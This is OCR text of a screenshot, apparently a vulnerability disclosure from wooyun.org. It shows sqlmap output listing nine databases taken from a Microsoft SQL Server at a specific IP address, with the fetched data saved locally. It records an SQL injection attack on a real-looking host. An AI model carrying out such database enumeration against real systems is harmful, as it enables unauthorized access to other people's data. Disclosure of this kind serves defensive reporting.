 管理员: 命令提示符
[13:25:36] [INFO] retrieved: pubs
[13:25:36] [INFO] retrieved: SCM
[13:25:36] [INFO] retrieved: SMJXC_CEN
[13:25:36] [INFO] retrieved: tempdb
[13:25:37] [INFO] retrieved: TXMSData
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SCM
[*] SMJXC_CEN
[*] tempdb
[*] TXMSData
[13:25:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[13:25:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.235.56.106'
[*] shutting down at 13:25:37
D:\py\sqlmap>
www.wooyun.org